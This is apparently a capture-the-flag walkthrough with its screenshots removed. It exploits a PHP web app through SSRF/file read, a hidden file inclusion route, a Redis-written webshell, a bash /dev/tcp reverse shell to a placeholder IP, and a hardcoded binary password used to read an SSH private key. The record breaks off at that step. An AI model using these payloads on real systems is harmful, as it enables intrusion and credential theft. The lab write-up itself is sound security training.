
After gaining access, we navigate to the endpoint /media, where it is possible to provide a URL for media file upload. We intercept this request using Burp Suite.

After intercepting the request and inserting the file:///etc/passwd payload, we observed that the application is not only vulnerable to SSRF but also to file read. This vulnerability can be confirmed by accessing the generated content at /uploads/random-string.mp4.


Since the application is developed in PHP and we have file read capabilities, we can read the source code to identify additional vulnerabilities.
The path /proc/self/cwd is a symbolic link in Linux that points to the current working directory of the running process.


By analyzing the index.php file, we observed that it imports the Router class. We then proceed to read this file. Additionally, we identified the presence of the bootstrap file located in the application’s root directory, which we will analyze next.


While analyzing Router.php, we observed a route for /page_preview that is not accessible from the frontend. Therefore, we analyze the PagePreviewController located in app/controllers.


In PagePreviewController.php, we observe that the controller expects a parameter p, which is used to load a view from the /views directory. We identified that the code is vulnerable to file inclusion, allowing arbitrary file inclusion. To exploit this vulnerability and achieve Remote Code Execution (RCE), we need to find a way to create a malicious file on the server and include it. We then proceed to read the bootstrap.php file as previously mentioned.


While analyzing bootstrap.php, we found the Redis credentials. As observed earlier in the Nmap scan, the Redis port (6379) is open.
With the credentials in hand, we access Redis and attempt to write a webshell to the server.

After writing the webshell to the /dev/shm directory, where all users have write permissions, we access the route:
/page_preview?p=../../../../../../../../dev/shm/wshell.php&0=<command>
to execute remote commands.

The next step is to obtain a reverse shell. Reverse shell payload:
/bin/bash -c "sh -i >& /dev/tcp/<vpn-ip>/4444 0>&1"
Netcat listener to receive the connection:

Note: The reverse shell payload must be URL-encoded:
https://urlencode.org/
After sending the reverse shell payload, we obtain the shell.

Shell TTY:
script /dev/null -c bash
Ctrl+Z
stty raw -echo;fg
export TERM=xterm
Accessing the root directory /, we obtain the first flag.

When accessing the /opt directory, we find the file file.crypt, which is encrypted. Inside the misc directory, we find the script encrypt.py that was used to encrypt this file.

Upon analyzing the encrypt.py script, we observe that it contains both the encrypt and decrypt functions. Therefore, we must invoke the decrypt function to decrypt file.crypt.

The only required modification is to call decrypt instead of encrypt inside the print() function.
def encrypt_file(file_path, password, salt):
if(not os.path.exists(file_path)):
sys.exit(1);
file_content = open(file_path, 'r').read()
print(decrypt(password, salt, file_content));
Since we do not have permission to edit the original script, we copy it to the /tmp directory where we can modify it.


After making the modification, we execute:
python3 encrypt.py /opt/file.crypt

After running the script, we obtain the password of user john. We then use su john and provide the recovered password.

Running sudo -l, we observe that it is possible to execute the binary /opt/utilities/filesystem_controll with the privileges of user svc_user.

When executing the binary, it requests a password.

By using the strings command on the binary, we identify the stored password.

With the password obtained, we execute the binary again:
sudo -u svc_user /opt/utilities/filesystem_controll
Enter password: xZwf9jM1
Choose: 1
File path: /home/svc_user/.ssh/id_rsa
